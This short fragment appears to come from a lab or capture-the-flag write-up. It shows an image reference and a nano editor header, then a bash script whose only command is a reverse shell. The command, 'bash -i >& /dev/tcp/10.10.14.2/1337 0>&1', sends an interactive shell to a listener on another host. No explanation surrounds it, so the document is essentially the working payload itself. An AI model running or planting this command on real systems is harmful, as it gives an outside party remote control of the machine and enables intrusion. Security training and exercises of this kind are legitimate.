 GNU nano 5.4
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/1337 0>&1'